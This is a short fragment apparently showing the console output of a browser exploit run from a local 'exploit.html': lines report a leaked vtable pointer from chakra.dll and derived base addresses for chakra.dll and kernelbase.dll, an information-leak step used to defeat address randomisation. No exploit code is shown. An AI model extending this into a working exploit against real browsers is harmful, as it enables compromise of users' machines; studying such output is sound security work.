 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] DataView object 2 leaked vtable from chakra.dll: 0x7fff3d520bf8
[+] chakra.dll base address: 0x7fff3cf50000
[+] kernelbase.dll base address: 0x7fff58ae0000